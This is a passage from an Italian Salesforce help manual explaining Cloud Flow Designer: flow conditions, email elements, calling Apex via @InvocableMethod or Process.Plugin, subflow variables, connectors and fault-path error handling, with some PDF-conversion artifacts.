REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Convalida del formato di un CAP:

```
REGEX({!Zipcode},"\\d{5}(-\\d{4})?")
```


Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

## Definizione delle condizioni di flusso

Controllare quando un flusso utilizza un esito decisione specifico o attende un evento Attesa specifico.

Prima di iniziare, creare l'elemento Decisione o Attesa a cui aggiungere le condizioni. Per aggiungere delle condizioni a un evento Attesa, selezionare **Attendi questo evento solo se vengono soddisfatte delle condizioni supplementari**.

**1.** Impostare le condizioni.

In fase di esecuzione, le condizioni vengono valutate nell'ordine specificato.



**2.** Identificare la logica tra le condizioni.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **TENTE**

er aprire, modificare o reare un flusso in Cloud low Designer:

**•** "Gestisci Force.com Flow"



#### VEDERE ANCHE:

[Che cosa sono le condizioni di attesa?](#page-4490-0) [Elemento Attesa del flusso](#page-4488-0) [Elemento Decisione del flusso](#page-4466-0)

## Invio di email da un flusso

Per inviare email da un flusso, è possibile chiamare un'azione di flusso di lavoro avviso tramite email o creare l'email all'interno del flusso.

#### **[Elemento Avviso tramite email](#page-4467-0)**

Invia un messaggio email utilizzando un avviso email di flusso di lavoro per specificare il modello di email e i destinatari. Il flusso fornisce solo l'ID record.

#### **[Elemento Invia email](#page-4483-0)**

Invia un messaggio email specificando manualmente l'oggetto, il corpo e i destinatari nel flusso.

#### <span id="page-4449-0"></span>VEDERE ANCHE:

[Elementi del flusso](#page-4461-0)

### Richiamo di Apex Code da un flusso

Cloud Flow Designer è dotato di numerose funzionalità, ma a volte il flusso ha necessità di eseguire operazioni diverse da quelle consentite dagli elementi predefiniti. In un caso del genere è possibile chiamare una classe Apex dal flusso mediante uno di questi due elementi del flusso: Plug-in Apex e Chiama Apex.

Quando devono rendere disponibile una classe Apex per un flusso, gli sviluppatori hanno a disposizione due opzioni.

Suggerimento: consigliamo di utilizzare l'annotazione @InvocableMethod anziché l'interfaccia Process.Plugin.

Anche se l'interfaccia Process. Plugin supporta la personalizzazione della visualizzazione delle classi nella tavolozza, l'annotazione @InvocableMethod offre maggiori funzionalità. La tabella che segue descrive le funzioni supportate da ciascuna opzione.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





Esempio: Per illustrare la differenza tra questi due metodi di implementazione, di seguito sono descritte due classi che svolgono la stessa funzione: ottenere un nome account da un flusso e restituire l'ID dell'account.

Questa classe implementa l'annotazione @InvocableMethod.

```
global class lookUpAccountAnnotation {
  @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
     for (Account account : accounts) {
        accountIds.add(account.Id);
      }
     return accountIds;
   }
}
```
Questa classe implementa l'interfaccia Process.Plugin.

```
global class lookUpAccountPlugin implements Process.Plugin {
  global Process.PluginResult invoke(Process.PluginRequest request) {
     String name = (String) request.inputParameters.get('name');
     Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
     Map<String,Object> result = new Map<String,Object>();
     result.put('accountId', account.Id);
     return new Process.PluginResult(result);
   }
  global Process.PluginDescribeResult describe() {
     Process.PluginDescribeResult result = new Process.PluginDescribeResult();
     result.Name = 'Look Up Account ID By Name';
     result.Tag = 'Account Classes';
     result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
           new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
        };
      result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
           Process.PluginDescribeResult.ParameterType.STRING)
               };
     return result;
   }
}
```
Si noti che lookupAccountAnnotation è lungo meno della metà (11 righe) rispetto a lookupAccountPlugin (28 righe). Inoltre, poiché l'annotazione supporta le operazioni in blocco, lookupAccountAnnotation esegue una query per batch di interviste. lookupAccountPlugin esegue una query per intervista.

VEDERE ANCHE:

[Elementi del flusso](#page-4461-0)

## Visualizzazione di input e output di altre versioni dei flussi con riferimenti

Quando si configura un elemento sottoflusso, visualizzare le variabili di una versione specifica del flusso con riferimenti. Questa operazione consente di configurare contemporaneamente bozze di flusso, flussi master e flussi con riferimenti.

Da un elemento sottoflusso è possibile assegnare valori solo alle variabili del flusso con riferimenti che consentono l'accesso di input. Analogamente, è possibile assegnare valori solo dalle variabili del flusso con riferimenti che consentono l'accesso di output. L'accesso è determinato dal Tipo di input/output della variabile. Per modificare il Tipo di input/output della variabile, aprire il flusso a cui si fa riferimento per [modificare la variabile](#page-4506-0).

Per impostazione predefinita, questo elenco a discesa contiene le variabili della versione del flusso a cui si fa riferimento attiva in quel momento. Se non esiste una versione attiva del flusso a cui si fa riferimento, l'elenco a discesa contiene le variabili della versione più recente del flusso a cui si fa riferimento.

Per compilare gli elenchi a discesa con le variabili di un'altra versione del flusso a cui si fa riferimento, procedere nel modo seguente. Eseguire le stesse operazioni per visualizzare le descrizioni delle variabili del flusso a cui si fa riferimento.

- **1.** Nella sovrapposizione del sottoflusso, espandere la sezione Assegnazioni di variabili di input/output.
- **2.** Fare clic su **Visualizza input/output di altre versioni**.
- **3.** Utilizzare una o più delle seguenti opzioni.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"



Quando si configurano le assegnazioni di input e output del sottoflusso, è possibile specificare le variabili di qualsiasi versione del flusso con riferimenti. Questo consente di sviluppare il flusso master e il flusso con riferimenti in parallelo, mantenendo attiva un'altra versione del flusso con riferimenti per gli utenti. Tuttavia, quando si salva il flusso master, Cloud Flow Designer esegue la convalida rispetto alla versione attiva in quel momento del flusso con riferimenti. Se quel flusso non ha una versione attiva, viene convalidata la versione più recente. Se vengono visualizzati messaggi di convalida relativi a variabili che non sono state trovate o che sono state configurate in modo

diverso nel flusso con riferimenti, è possibile comunque salvare il flusso. In ogni caso, risolvere tutti gli errori di convalida prima di attivare il flusso master.

#### VEDERE ANCHE:

[Elemento Sottoflusso del flusso](#page-4487-0)

### Aggiunta di valori a una variabile raccolta

Dopo avere creato una variabile raccolta, compilarla con i valori a cui fare riferimento in ogni punto del flusso. Per compilare la variabile raccolta non si possono usare elementi Ricerca record o Ricerca rapida, ma esistono dei sistemi per aggirare questo inconveniente.

Per utilizzare valori esterni al flusso, impostare il Tipo di input/output su "Input" e quindi utilizzare parametri di URL, controller Visualforce o input di sottoflusso. Quando sono esterni al flusso, i valori si possono impostare solo all'inizio dell'intervista del flusso.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### VEDERE ANCHE:

[Risorsa Variabile raccolta del flusso](#page-4494-0)

[Esempio di flusso che compila una variabile raccolta](#page-4537-0)

## <span id="page-4454-0"></span>Definizione del percorso seguito da un flusso

Identificare gli elementi eseguiti dal flusso e l'ordine di esecuzione collegando fra loro gli elementi nell'area di disegno.

- **1.** Nell'area di disegno, trovare il nodo nella parte inferiore dell'elemento di origine.
- **2.** Trascinare il nodo sull'elemento di destinazione.
- **3.** Se richiesto, selezionare l'esito da assegnare al percorso.

### VEDERE ANCHE:

[Eliminazione di connettori da un flusso](#page-4454-1) [Connettori di flusso](#page-4509-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

## <span id="page-4454-1"></span>Eliminazione di connettori da un flusso

Non è possibile modificare gli elementi di destinazione o di origine di un connettore; quindi, per modificare un percorso, eliminare il connettore e aggiungerne uno nuovo.

Se si elimina un connettore per un esito specifico, l'esito non viene eliminato dall'elemento di origine. Tuttavia, se si elimina un esito da un elemento decisione, viene eliminato anche il connettore dell'esito.

**1.** Nel flusso, selezionare il connettore da eliminare.

Quando si seleziona un connettore, il colore cambia da grigio a verde. In caso di problemi nella selezione di un connettore, fare clic su una zona dell'area di disegno che include il connettore e trascinarla.

**2.** Premere CANC.

VEDERE ANCHE: [Definizione del percorso seguito da un flusso](#page-4454-0) [Connettori di flusso](#page-4509-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

## <span id="page-4455-0"></span>Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce

Se il flusso contiene un elemento che interagisce con il database di Salesforce, quale un elemento Aggiornamento record o Invia per l'approvazione, l'esecuzione del flusso può non riuscire. Modificare il comportamento predefinito aggiungendo percorsi di errore a tutti gli elementi che possono generare errori.

### IN QUESTA SEZIONE:

### [Che cosa accade quando l'esecuzione di un flusso non riesce](#page-4455-1)

Nel decidere se personalizzare la gestione degli errori in un flusso, considerare il comportamento predefinito di un flusso in caso di errore.

### [Configurazione di tutti i percorsi di errore per l'invio di un messaggio email \(procedura](#page-4456-0) [consigliata\)](#page-4456-0)

È procedura consigliata configurare i connettori di errore nel flusso per l'invio di un'email ogni volta che nel flusso si verifica un errore. Includere nel messaggio email i valori di tutte le risorse del flusso in quel momento. I valori delle risorse possono aiutare a capire perché si è verificato l'errore.

### [Personalizzazione del messaggio di errore per gli utenti che eseguono il flusso \(procedura consigliata\)](#page-4458-0)

È consigliabile che il messaggio visualizzato all'utente contenga qualche informazione in più rispetto a un semplice "In questo flusso si è verificato un errore non gestito". Impostare un messaggio di questo tipo solo se il metodo di distribuzione utilizzato supporta flussi contenenti schermate. In altre parole, non personalizzare il messaggio se il flusso viene distribuito mediante un processo.

### [Altri esempi di gestione degli errori nei flussi](#page-4459-0)

Esempi di utilizzo dei connettori di errore per gestire gli errori nei flussi possono essere il richiedere correzioni da parte dell'utente e l'ignorare l'errore.

### VEDERE ANCHE:

<span id="page-4455-1"></span>[Connettori di flusso](#page-4509-0) [Elementi del flusso](#page-4461-0) [Definizione del percorso seguito da un flusso](#page-4454-0)

Che cosa accade quando l'esecuzione di un flusso non riesce

Nel decidere se personalizzare la gestione degli errori in un flusso, considerare il comportamento predefinito di un flusso in caso di errore.

Il comportamento predefinito è il seguente.

**•** L'utente in esecuzione, cioè quello che sta eseguendo il flusso, visualizza il seguente messaggio di errore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

the flow. Please contact your system administrator for more information.

- **•** L'utente in esecuzione non può continuare a eseguire il flusso, né tornare a un punto precedente dello stesso.
- **•** L'amministratore che ha creato il flusso riceve un'email che segnala l'errore, in cui sono riportati l'elemento che ha provocato l'errore, il messaggio di errore generato e gli elementi che erano stati eseguiti durante l'intervista che non è riuscita. Ecco un esempio di messaggio di errore riportato in un'email di questo tipo.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
### <span id="page-4456-0"></span>VEDERE ANCHE:

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

Configurazione di tutti i percorsi di errore per l'invio di un messaggio email (procedura consigliata)

È procedura consigliata configurare i connettori di errore nel flusso per l'invio di un'email ogni volta che nel flusso si verifica un errore. Includere nel messaggio email i valori di tutte le risorse del flusso in quel momento. I valori delle risorse possono aiutare a capire perché si è verificato l'errore.

**1.** Creare un modello di testo che contenga i valori di tutte le risorse del flusso.

Questo consente di vedere i valori esatti delle variabili di flusso nel momento in cui l'intervista non è riuscita. Inoltre, se il flusso contiene schermate, si possono vedere esattamente i valori inseriti e selezionati dall'utente.

Ecco un esempio di modello di testo per il flusso Customer Satisfaction Survey in Cloud Flow Designer Workbook.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

Error: {!\$Flow.FaultMessage}

RESOURCE VALUES Customer Response: {!Customer\_Response} Value of Decision's Yes outcome: {!Yes} Company: { ! Company Name } Satisfaction Choice Field: {!Satisfaction} Service Choice Field: {!Service} Other Comments: {!OtherComments}

**2.** Configurare un elemento Invia email. Utilizzare il modello di testo come corpo del messaggio e il proprio indirizzo email come destinatario.

In questo esempio, Corpo è impostato sul modello di testo che abbiamo creato: {!allVariableValues}.



**3.** Unire ogni elemento potenzialmente soggetto a errore all'elemento Invia email con un connettore di errore. In questo esempio, Creazione record è l'unico elemento che supporta i connettori di errore.



VEDERE ANCHE:

[Risorsa Modello di testo del flusso](#page-4505-0)

[Elemento Invia email nel flusso](#page-4483-0)

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

<span id="page-4458-0"></span>Personalizzazione del messaggio di errore per gli utenti che eseguono il flusso (procedura consigliata)

È consigliabile che il messaggio visualizzato all'utente contenga qualche informazione in più rispetto a un semplice "In questo flusso si è verificato un errore non gestito". Impostare un messaggio di questo tipo solo se il metodo di distribuzione utilizzato supporta flussi contenenti schermate. In altre parole, non personalizzare il messaggio se il flusso viene distribuito mediante un processo.

**1.** Creare un modello di testo contenente un messaggio di errore più comprensibile.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B>  $\langle$  FONT $>$ <P>Your admin has received an email about this error.</P>

- **2.** Aggiungere un elemento Schermata. In un campo Testo visualizzato, fare riferimento al modello di testo.
- **3.** Per ogni elemento potenzialmente soggetto a errore, disegnare un connettore di errore fino all'elemento Schermata. In questo esempio, Creazione record è l'unico elemento che supporta i connettori di errore. Dopo avere visualizzato il messaggio di errore personalizzato all'utente, il flusso invia un'email all'amministratore con informazioni per il debug.

### VEDERE ANCHE:

[Elemento Schermata del flusso: campi Testo visualizzato](#page-4483-1) [Risorsa Modello di testo del flusso](#page-4505-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) <span id="page-4459-0"></span>Altri esempi di gestione degli errori nei flussi

Esempi di utilizzo dei connettori di errore per gestire gli errori nei flussi possono essere il richiedere correzioni da parte dell'utente e l'ignorare l'errore.

#### **Richiedere correzioni da parte degli utenti**

Unire un connettore di errore a un elemento Schermata, dove gli utenti possano verificare i valori inseriti, apportare correzioni e procedere.

#### **Visualizzare il messaggio di errore**

Se il flusso è utilizzato solo internamente, ad esempio in un call center, usare il percorso di errore per visualizzare il messaggio di errore all'utente in esecuzione. Nello stesso elemento Schermata, chiedere all'utente di segnalare l'errore al reparto IT. Per ottenere questo risultato, disegnare il connettore di errore fino a un elemento Schermata avente il campo Testo visualizzato seguente. EDIZIONI

